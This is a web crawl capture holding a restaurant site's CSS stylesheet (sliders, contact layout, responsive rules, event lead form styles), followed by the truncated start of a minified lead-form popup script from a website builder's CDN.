    box-shadow: 0 5px 40px rgba(0, 0, 0, .8);
    transition: all 0.9s ease-in-out;
    text-align: center;
    z-index: 2;
}

.info_section_modal.show_modal .info_section_modal_padding {
    transform: translate(-50%, -50%);
}

.info_section_modal_padding video {
    max-width: 100%;
    max-height: 100%;
}

.info_section_modal .close_modal {
    position: absolute;
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    transform: translate(50%, -50%);
    border-radius: 50%;
    color: var(--dark_bold_color);
    font-size: 46px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    box-shadow: 0 0 10px rgba(0, 0, 0, .8);
    background: #fff;
    z-index: 1;
    cursor: pointer;
    transition: .4s;
}

.info_section_modal .close_modal:hover {
    background: #2E2D33;
    color: #fff;
}

/*End info-section*/

/*news-section*/
.news-section {
    padding: 35px 0 125px;
    line-height: 30px;
}

.news-section h2 {
    text-align: center;
    margin: 0 auto;
    color: #ED1B30;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.news-section .slider {
    max-width: 1350px;
    margin: 0 auto;
}

.news-section .sliderItem .itemImg,
.news-section .sliderItem .itemText,
.news-section .sliderItem .itemImg {
    width: 50%;
}

.news-section .sliderItem {
    display: flex !important;
    padding: 30px 0;
}

.news-section .sliderItem .itemText a {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 250px;
    margin-right: 10px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin: 40px 0 22px;
}

.news-section .sliderItem .itemText a:hover {
    background: #272727;
}

.news-section .sliderItem .itemText article {
    max-height: 277px;
    overflow: hidden;
}

.news-section .sliderItem h3 {
    margin: 15px 0;
    font: 500 24px 'Oswald';
}

.news-section .sliderItem .itemText {
    padding: 0 40px;
}

.news-section .slider .slick-dots {
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translate(-50%);
    padding: 0;
}

.news-section .slider .slick-dots li {
    display: inline-block;
    margin: 0 5px;
}

.news-section .slider .slick-dots li button {
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 2px solid #ED1B30;
    background: #fff;
}

.news-section .slider .slick-dots li.slick-active button {
    background: #ED1B30;
}

.news-section .slider .slick-prev,
.news-section .slider .slick-next {
    top: calc(100% - -6px);
    font-size: 13px;
    color: #ED1B30;
    outline: none;
    width: 13px;
    padding: 0;
    height: 20px;
    display: flex !important;
    align-items: center;
    justify-content: center;
}

.news-section .slider .slick-prev {
    left: calc(50% - 105px);
}

.news-section .slider .slick-next {
    right: calc(50% - 105px);
}

/*End news-section*/

/*End Homepage*/



/*ourContacts*/
.ourContacts {
    padding: 65px 55px 0px;
    font-weight: 500;
    font-size: 18px;
}

.ourContacts h2 {
    font: 500 42px 'Oswald';
    color: #ED1B30;
    margin: 0;
    margin-bottom: 90px;
    letter-spacing: 0.05em;
    text-align: center;
}

.ourContacts .custom-container {
    max-width: 1400px;
    margin: 0 auto;
    display: flex;
}

.ourContacts .itemLeft {
    width: 60%;
    display: flex;
    flex-wrap: wrap;
}

.ourContacts .itemRight {
    width: 40%;
}

.ourContacts h3 {
    font: 500 24px 'Oswald';
    margin: 0;
    margin-bottom: 30px;
}

.ourContacts i {
    color: #ED1B30;
    font-size: 20px;
    margin-right: 12px;
}

.ourContacts a {
    color: #161616;
    font-weight: 500;
    transition: all 0.4s;
}

.ourContacts a:hover {
    color: #ED1B30;
}

.ourContacts p {
    margin-bottom: 45px;
}

.ourContacts .itemLeft>div {
    width: 50%;
}

.ourContacts .itemLeft>div:nth-child(2) p {
    margin-bottom: 15px;
}

/*End ourContacts*/


/*General slick slider full-width version*/
/*General slick slider full-width version*/
.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0 !important;
}

.slick-list:focus {
    outline: none;
}

.slick-current {
    position: relative;
    z-index: 2;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    height: 100%;
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}

.slick-track:before,
.slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
    position: relative;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
    max-width: none;
    width: 100%;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-slide {
    margin: 0px;
}

.slick-prev,
.slick-next {
    width: 64px;
    height: 130px;
    display: block;
    border: none !important;
    background: none;
    position: absolute;
    top: calc(50% - 20px);
    z-index: 10;
}

.slick-arrow img {
    opacity: 0.45;
    transition: all 0.4s;
}

.slick-arrow:hover img {
    opacity: 1;
}

.slick-next {
    right: 10px;
}

.slick-prev {
    left: 10px;
}

.slick-list,
.slick-track,
.slick-slide {
    height: 100%;
}

/*End General slick slider*/
/*End General slick slider*/

#ui-datepicker-div {
    position: absolute;
}

/*RESPONCIVES*/
/*RESPONCIVES*/
/*RESPONCIVES*/
@media (max-width: 1540px) {
    .topBanner .trust_logo {
        left: 50px;
        right: 50px;
    }

    .topBanner .trust_logo img {
        height: 110px;
    }
}

@media (max-width: 1400px) {
    .ourContacts .custom-container {
        max-width: 1199px;
    }

    .ourContacts .itemRight iframe {
        width: 100%;
    }

    .ourContacts .itemLeft>div:nth-child(2) {
        padding-left: 15px;
    }
}



@media (max-width: 1399px) {
    .news-section .sliderItem .itemImg {
        padding-left: 20px;
    }
}

@media (max-width: 1199px) {
    .topBanner .trust_logo {
        left: 15px;
        right: 15px;
    }

    .topBanner .trust_logo img {
        height: 90px;
    }

    .info-section {
        padding: 60px 15px;
    }

    .info-section .itemText {
        position: relative;
        left: 0;
        padding: 35px;
        width: 50%;
        float: left;
    }

    .info-section .itemImg {
        width: calc(50% - 18px);
    }
}

@media (max-width: 1024px) {

    .topBanner .left-bottom-logo img,
    .topBanner .right-bottom-logo img {
        width: 200px;
        object-fit: contain;
    }

    .topBanner .left-bottom-logo>div {
        display: flex;
        display: -webkit-flex;
        align-items: center;
        -webkit-align-items: center;
        justify-content: center;
        -webkit-justify-content: center;
    }
}

@media (max-width: 991px) {
    .topBanner .trust_logo {
        display: none;
    }

    .topBanner .left-bottom-logo,
    .topBanner .right-bottom-logo {
        bottom: 85px;
    }

    .topBanner .left-bottom-logo .logoTitle {
        z-index: 2;
    }

    .topBanner .right-bottom-logo,
    .topBanner .left-bottom-logo img,
    .topBanner .right-bottom-logo img {
        width: 150px;
    }

    .info-section .itemText {
        padding: 20px;
    }

    .topBanner .positioned h1 {
        font-size: 26px;
    }

    .howStarted {
        padding: 35px 25px;
    }

    .aboutMenu-section {
        padding: 80px 25px;
    }

    .findUs {
        padding: 35px 25px;
    }

    .info-section .custom-container {
        flex-direction: column;
    }

    .info-section .itemImg,
    .info-section .itemText {
        width: 100%;
    }

    .info-section .itemImg {
        order: 2;
        margin-top: 18px;
    }

    .info-section .itemText {
        order: 1;
        margin-right: 0;
    }

    .triangle-right,
    .triangle-right-grey {
        display: none;
    }

    .news-section .sliderItem .itemText {
        padding: 0 20px;
    }

    .findUs .location-list a {
        margin-bottom: 10px;
    }

    .ourContacts {
        padding: 65px 25px 125px;
        font-weight: 500;
        font-size: 18px;
    }

    .ourContacts .custom-container {
        flex-direction: column;
    }

    .ourContacts .itemLeft,
    .ourContacts .itemRight {
        width: 100%;
    }
}

@media (max-width: 767px) {
    .topBanner {
        height: 550px;
    }

    .home .topBanner .positioned {
        top: 35%;
    }

    .topBanner .positioned h1 {
        font-size: 18px;
    }

    .news-section .sliderItem {
        flex-direction: column;
    }

    .news-section .sliderItem .itemText,
    .news-section .sliderItem .itemImg {
        width: 100%;
        padding: 0 25px;
    }

    .news-section .sliderItem .itemText a {
        margin: 40px auto 22px;
        display: block;
    }

    h2,
    .info-section .itemText h3 {
        font-size: 32px !important;
    }

    .info-section .itemText h3 {
        margin-bottom: 20px;
    }

    .ourContacts .itemLeft>div {
        width: 100%;
        text-align: center;
    }

    .ourContacts .itemLeft>div:nth-child(2) {
        margin-bottom: 45px;
    }

    .aboutMenu-section ul {
        column-count: 1;
    }

    .aboutMenu-section ul::before {
        display: none;
    }

    .aboutMenu-section ul li {
        max-width: 100%;
    }
}

@media (max-width: 640px) {
    .topBanner {
        height: 550px;
    }

    .topBanner .positioned a.restaurant {
        margin: 0 auto;
        margin-bottom: 10px;
    }

    .topBanner .left-bottom-logo .logoTitle {
        left: 0;
        bottom: 0;
        padding: 15px;
        width: 300px;
    }

    .topBanner .left-bottom-logo .logoTitle {
        margin-left: 0;
    }

    .topBanner .left-bottom-logo .logoTitle .triangle-left {
        display: none;
    }

    .aboutMenu-section {
        padding: 35px 25px;
    }

    .howStarted .triangle-area,
    .findUs .triangle-area {
        display: none;
    }
}

@media (max-width: 500px) {
    .topBanner .left-bottom-logo {
        left: 15px;
    }

    .topBanner .right-bottom-logo {
        right: 15px;
    }
}

/*Side Message*/

.meal-prep-message {
    color: #fff;
    font-size: 24px;
    font-weight: 500;
    padding: 15px 20px;
    background: #ED5548;
    display: inline-block;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    transform: rotate(270deg);
    transition: all .3s linear;
    position: fixed;
    left: -130px;
    top: 65%;
    z-index: 15;
    cursor: pointer;
    text-align: justify;
}

.meal-prep-message a {
    color: #fff;
}

.meal-prep-message.open {
    transform: rotate(0deg);
    font-size: 17px;
    left: 0;
    width: 40%;
}

@media only screen and (max-width: 767px) {
    .meal-prep-message.open {
        width: 100%;
    }
}

.meal-prep-message .close {
    position: absolute;
    right: -10px;
    bottom: 0;
    background: #ED5548;
    opacity: 1;
    border-radius: 0;
    width: 20px;
    height: 100%;
    text-align: center;
    line-height: 60px;
    font-size: 14px;
    cursor: pointer;
    color: #fff;
}

.meal-prep-message.open .close {
    position: absolute;
    right: -5px;
    top: -10px;
    background: #ED5548;
    opacity: 1;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    font-size: 14px;
    cursor: pointer;
    color: #fff;
}

.meal-prep-message.open .close {
    display: block;
}

.meal-prep-message.open .warning {
    display: none;
}

.meal-prep-message.open .message {
    display: block;
}

.meal-prep-message .message {
    display: none;
}

/* GRAVITY: TRIPLESEAT LEAD FORM STYLES */

/* Reset to match previous form */
.tripleseat_lead_form_wrapper.gform_wrapper .gform_required_legend {
	text-align: center;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gsection {
	padding: 20px 0 !important;
	border-bottom: 0 !important;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gsection h3 {
	margin-bottom: 0px;
	text-transform: uppercase;
	text-align: center;
	font-family: 'Oswald';
	font-weight: 500;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gfield_label,
.tripleseat_lead_form_wrapper.gform_wrapper label {
	font-weight: 500 !important;
}
.tripleseat_lead_form_wrapper.gform_wrapper legend {
	border-bottom: 0;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gform_footer {
	display: flex;
	justify-content: center;
}
.tripleseat_lead_form_wrapper.gform_wrapper input[type="submit"] {
	align-self: unset;
	margin: 0;
	width: 175px !important;
	padding: 10px;
	border-radius: 10px;
	text-transform: uppercase;
	font-weight: 700;
	background-color: var(--accent_color);
}
/* End resets */

/* Display */
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-intro {
	text-align: center;
}
/* Overrides */
.tripleseat_lead_form_wrapper.gform_wrapper label {
    display: inline-block !important;
}
.gravity-theme.ui-datepicker .ui-datepicker-header select,
.gravity-theme.ui-datepicker .ui-datepicker-calendar th span,
.gravity-theme.ui-datepicker .ui-datepicker-calendar td {
    font-size: 1.25rem !important;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gfield_required {
    color: var(--accent_color) !important;
}
/* Form has dynamic headings based on the page */
.tripleseat_lead_form_wrapper .gform_title {
	display: none;
}
/* Match other fields in this fieldset */
.tripleseat_lead_form_wrapper.gform_wrapper .address_state,
.tripleseat_lead_form_wrapper.gform_wrapper .address_zip {
	margin-bottom: 8px !important;
}
/* Put City, State, and Zip on 1 line */
.tripleseat_lead_form_wrapper.gform_wrapper .address_city,
.tripleseat_lead_form_wrapper.gform_wrapper .address_state,
.tripleseat_lead_form_wrapper.gform_wrapper .address_zip {
	flex: 0 0 33.333% !important;
}
/* Increase vertical spacing to break up concepts */
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-margin-top,
.tripleseat_lead_form_wrapper.gform_wrapper .gfield--type-address,
.tripleseat_lead_form_wrapper.gform_wrapper .gform_footer {
	margin-top: 16px !important;
}
/* Hide note that isn't useful */
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people .gfield_description.instruction,
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people .instruction {
	display: none;
}
/* Sidebar: Blog */
/* sidebarBlog */
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time {
	grid-column: span 6 !important;
}
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget {
	grid-column: span 12 !important;
}
/* Sidebar: Blog: Flattened */
@media (max-width: 1199px) {
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget {
		grid-column: span 4 !important;
	}
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people {
		grid-column: span 3 !important;
	}
}
@media (max-width: 950px) {
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people {
		grid-column: span 12 !important;
	}
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time {
		grid-column: span 6 !important;
	}
}
@media (max-width: 800px) {
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext {
		grid-column: span 6 !important;
	}
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company {
		grid-column: span 12 !important;
	}
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget {
		grid-column: span 12 !important;
	}
}
/* Gravity Forms Mobile Breakpoint */
@media (max-width: 640px) {
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time {
		grid-column: span 12 !important;
	}
	.tripleseat_lead_form_wrapper.gform_wrapper .address_city,
	.tripleseat_lead_form_wrapper.gform_wrapper .address_state,
	.tripleseat_lead_form_wrapper.gform_wrapper .address_zip {
		flex: 0 0 100% !important;
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn3.editmysite.com/app/marketing/js/dist/lead-form.js
body_size: 7665
content:
!function(e,t){e.leadFormWidget=e.leadFormWidget?e.leadFormWidget:[];const o=["welcome-mat","sidebar"],i={BUTTON:"button",ERROR:"error",SITE_ELEMENT:"site-element",SQUARE_PRODUCT:"square-product"},a={BUTTON:"link_button",MODAL:"modal",SQUARE_MARKETING:"sq_marketing",ERROR:"error"},n={CLICK:"click",LOG:"log",SUBMIT:"submit",VIEW:"view"},r={OPT_IN:"opt_in",CLOSE:"close",SIGN_UP:"sign_up",OPTED_IN:"opted_in",ERROR_MESSAGE:"error_message"},s=[];var l={assetUrl:"",dataUrl:"",leadformUrl:"/leadForm",closeOnClickOverlay:!0,name:"leadform",init:function(e){this.options=e,this.forms=[],this.preview=e.preview;var t=e.asset_domain||e.hostname,o=e.data_domain||t,i="https";this.dataUrl=i+"://"+o,this.assetUrl=t?"//"+t:"",this.leadformUrl=this.dataUrl+this.leadformUrl,this.isTouchDevice()&&(this.closeOnClickOverlay=!1),this.options.form_ids.length&&this.appendContainerStyle(),this.checkForBuyerAnalytics(10,100)},checkForBuyerAnalytics:function(e,t){if("undefined"!=typeof window.BuyerAnalytics)this.BuyerAnalytics=window.BuyerAnalytics.getInstance({host:window.location.origin});else if(e>0){const o=this;setTimeout(function(){o.checkForBuyerAnalytics(e-1,t)},t)}},getBuyerTrackingContext:function(){var e=localStorage.getItem("site-visitor-uuid");return{buyer_context:e?{visitor_id:e}:{}}},getCurrentLocation:function(e){const t=window.location.pathname.replace("-","_"),o=t.substring(t.lastIndexOf("/")+1)?t.substring(t.lastIndexOf("/")+1):"home";return o+(e?".marketing_opt_in":"")},trackEvent:function(e,t,o,i,a,n){a=a||"",n="undefined"==typeof n||n;try{const r=e+"-"+t+"-"+o+"-"+i+"-"+a+"-"+n;if(s.indexOf(r)!==-1)return;if(s.push(r),this.BuyerAnalytics&&this.modelData&&this.modelData.metadata){const l="close"===a?"close_":"",d=l+this.modelData.form_id.replace(/-/g,"_"),c=this.modelData.metadata.goalType,m={modal_data:{id:this.modelData.form_id,goal_type:c,type:this.modelData.metadata.type,subtype:this.modelData.metadata.subtype,locale:this.modelData.metadata.locale},site_id:this.modelData.site_id,owner_id:this.modelData.owner_id};"phone"===c&&this.modelData.metadata.phone_coupon_data&&this.modelData.metadata.phone_coupon_data.coupon_status?(m.modal_data.phone_coupon_data=this.modelData.metadata.phone_coupon_data,m.modal_data.phone_coupon_data.enabled=this.modelData.metadata.phone_coupon_data.coupon_status.includes("enabled")):"coupon"===c&&(m.modal_data.email_coupon_data={coupon_id:this.modelData.coupon_id||null,marketing_coupon:this.modelData.metadata.marketingCoupon||null});var u=Object.assign({location:this.getCurrentLocation(t),object_category:o,action:i,object_instance:d,version:c,event_context:{event_attributes:m}},this.getBuyerTrackingContext());a&&"button"!==e&&(u.property=a,u.value=n),this.BuyerAnalytics.track(e,u)}setTimeout(function(){const e=s.indexOf(r);e!==-1&&s.splice(e,1)},1e3)}catch(p){console.error("Error tracking event",p)}},isMobile:function(){var e=navigator.userAgent.match(/Android/i),t=navigator.userAgent.match(/BlackBerry/i),o=navigator.userAgent.match(/iPhone|iPad|iPod/i),i=navigator.userAgent.match(/Opera Mini/i),a=navigator.userAgent.match(/IEMobile/i);return e||t||o||i||a},isTouchDevice:function(){return"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0},appendContainerStyle:function(){var e=this;t.getElementsByTagName("head")[0].appendChild(e.createStyle("lead-form-container")),e.options.form_ids.forEach(function(t){""!==t&&e.appendForm(t)})},hasSeenFormRecently:function(e,t){var o=this.getCookieName(e,"viewed"),i=this.readCookie(o);if(i&&t){var a=Math.round((new Date).getTime()/1e3)-parseInt(i);return a<t}return 0===t&&!!i},setViewedCookie:function(e){var t=this.getCookieName(e,"viewed"),o=this.getCurrentForm(e),i=o.formData.control&&0===o.formData.control.displayLimit;this.createCookie(t,Math.round((new Date).getTime()/1e3),null,i)},hasClosedForm:function(e){var t=this.getCookieName(e,"closed");return!!this.readCookie(t)},setClosedCookie:function(e){var t=this.getCookieName(e,"closed");this.createCookie(t,"1")},hasSubmittedForm:function(e){var t=this.getCookieName(e,"submitted");return!!this.readCookie(t)},setSubmittedCookie:function(e){var t=this.getCookieName(e,"submitted");this.createCookie(t,"1")},hasViewedExitIntent:function(e){var t=this.getCookieName(e,"viewed_exit");return!!this.readCookie(t)},setViewedExitCookie:function(e){var t=this.getCookieName(e,"viewed_exit");this.createCookie(t,"1")},getCookieName:function(e,t){return this.name+"_"+e+"_"+t},shouldDisplayForm:function(e){var t=this,o=new Date,i=t.getCurrentForm(e);if(window.location.href.indexOf("checkout.weebly.com")!==-1||window.location.href.indexOf("store/checkout")!==-1)return!1;if(window!=window.parent)try{if(window.location.hostname===window.parent.location.hostname)return!1}catch(a){}var n=i.control.duration,r=i.control.deviceTypes,s=i.control.displayLimit,l=i.control.stoppingConditions&&(!!i.control.stoppingConditions.untilClosed||!!i.control.stoppingConditions.untilClose),d=i.control.stoppingConditions&&!!i.control.stoppingConditions.untilActionBtnClicked,c=!n.enabled||n.enabled&&n.start&&!n.end&&o.getTime()>=new Date(n.start).getTime()||n.enabled&&n.start&&n.end&&o.getTime()>=new Date(n.start).getTime()&&o.getTime()<=new Date(n.end).getTime(),m="all"==r||"desktop-only"==r&&!t.isMobile()||"mobile-only"==r&&t.isMobile(),u=!t.hasSeenFormRecently(e,s),p=!(t.hasSubmittedForm(e)&&d||t.hasClosedForm(e)&&l);return c&&m&&p&&u},shouldDisplayExitIntent:function(e,t){return t&&this.hasViewedExitIntent(e)},appendForm:function(e){var t=this;t.jsonRequest(t.leadformUrl+"/"+e,function(o,i){if(!o)return void window.postMessage({action:"noShow",id:e},window.location.origin);var a=JSON.parse(i.response),n=a.type,r=a.subtype;if(a.deactivated&&!t.preview)return void window.postMessage({action:"noShow",id:e},window.location.origin);t.forms[e]={name:t.name,type:n,subtype:r,isModal:"popup"==n||"anchored"==n&&"tab"!=r&&"sidebar"!=r,isAnchor:"anchored"==n,control:a.control,formData:a},a.display.textDisplay.anchor&&a.display.textDisplay.anchor.font&&t.embedGoogleFonts(a.display.textDisplay.anchor.font);const s=t.preview||t.shouldDisplayForm.bind(t)(e)||t.shouldDisplayExitIntent(a.control.exitIntent);window.postMessage({action:"prepElements",modelData:t.forms[e],id:e,showForm:s},window.location.origin),s&&t.prepElements(t.forms[e].formData,e)})},getCurrentForm:function(e){var t="";return this.forms&&(t=this.forms[e]),t},createStyle:function(e){var o=t.createElement("link");return o.rel="stylesheet",o.type="text/css",o.href=this.assetUrl+"/css/"+e+".css",o.media="all",o},embedGoogleFonts:function(e){var o=e.split(",")[0],i=t.createElement("link");i.rel="stylesheet",i.type="text/css",i.href="https://fonts.googleapis.com/css?family="+o,t.getElementsByTagName("head")[0].appendChild(i)},createElements:function(e,t){var o=this,i={},a=e.type,n=o.getCurrentForm(t),r=n.isAnchor&&n.isModal;i.popupOverlay=o.createEl("div",{id:o.generateSelectorId(a,"popupOverlay",t),"class":o.generateSelectorClasses(e,"popupOverlay",t),styles:o.getCustomStyles("smart-bar"==a,"containerBackground",e)}),i.iframeContainer=o.createEl("div",{"class":o.generateSelectorClasses(e,"iframeContainer",t),styles:o.getCustomStyles("popup"==a,"containerBackground",e)});var s={};e.form_height&&(s={height:e.form_height+"px"}),i.iframe=o.createEl("iframe",o.extendObjs({src:o.leadformUrl+"?form_id="+t+(o.preview?"&preview="+o.preview:""),id:o.generateSelectorId(a,"iframe",t),frameborder:0,scrolling:"no"},s)),i.popup=o.createEl("div",{"class":o.generateSelectorClasses(e,"popup",t)});var l={};if(e.display.colors.close_icon&&(l.color=e.display.colors.close_icon),i.close=o.createEl("div",{id:o.generateSelectorId(a,"close",t),"class":o.generateSelectorClasses(e,"close",t),styles:l}),i.close.innerHTML="&times;",r){var d="";"undefined"!=e.anchor.text&&(d=e.anchor.text);var c=o.createEl("span",{"class":"trigger-text",text:d});i.trigger=o.createEl("div",{id:o.generateSelectorId(a,"trigger",t),"class":o.generateSelectorClasses(e,"trigger",t),styles:o.extendObjs(o.getCustomStyles("undefined"!=e.display.colors.anchor,"anchorBackground",e),o.getCustomStyles("undefined"!=e.display.textDisplay.anchor,"anchorColor",e))}),i.trigger.appendChild(c),i.trigger.classList.add("is-popup")}return i},generateSelectorId:function(e,t,o){var i=this.getCurrentForm(o),a=i?i.name:this.name,n="";return"popupOverlay"==t?n=a+"-"+e+"-widget-"+o:"iframe"==t?n="iframe-"+o:"close"==t?n=a+"-"+e+"-close-"+o:"trigger"==t&&(n=a+"-"+e+"-trigger-"+o),n},generateSelectorClasses:function(e,t,o){var i=this,a=i.getCurrentForm(o),n=a?a.name:i.name,r=e.type,s=e.goalType,l=e.subtype,d=a.isModal,c=a.isAnchor,m=e.email_consent_data||{},u=e.phone_consent_data||{},p=[];switch(t){case"popupOverlay":p.push(n+"-"+r+"-widget"),p.push(n+"-"+r+"-widget--"+l),p.push("popup-type-"+s),d&&p.push(n+"-"+r+"-widget--modal"),d&&c&&(p.push(n+"-popup-widget"),p.push(n+"-popup-widget--"+l),p.push(n+"-popup-widget--modal")),(d||c)&&i.preview&&p.push("is-preview"),e.anchor&&e.anchor.align&&p.push("align-"+e.anchor.align),(m.text&&m.text.includes("‍")||u.text&&u.text.includes("‍"))&&p.push(n+"-popup-widget-multi-optin");break;case"iframeContainer":p.push(n+"-"+r+"-container"),p.push(n+"-"+r+"-container--"+l),d&&c&&p.push(n+"-popup-container "+n+"-popup-container--"+l);break;case"popup":p.push(n+"-"+r+"-widget-overlay"),d&&c&&p.push(n+"-popup-widget-overlay");break;case"close":p.push(n+"-"+r+"-close"),p.push(n+"-"+r+"-close--"+l),d&&c&&p.push(n+"-popup-close");break;case"trigger":p.push(n+"-"+r+"-trigger"),p.push(n+"-"+r+"-trigger--"+l),e.anchor.align&&p.push("align-"+e.anchor.align),e.anchor.style&&p.push("style-"+e.anchor.style)}return p.join(" ")},getCustomStyles:function(e,t,o){var i=this,a="smart-bar"==o.type?"#000":"#fff",n={};if(e)switch(t){case"containerBackground":var r="undefined"!=typeof o.display.colors.background&&""!=o.display.colors.background?o.display.colors.background:a;r.indexOf("NaN")>-1&&(r=r.replace("NaN","1")),n.backgroundColor=r;break;case"anchorBackground":n["background-color"]=o.display.colors.anchor;break;case"anchorColor":var s=o.display.textDisplay.anchor;for(var l in s)if(s[l]){var 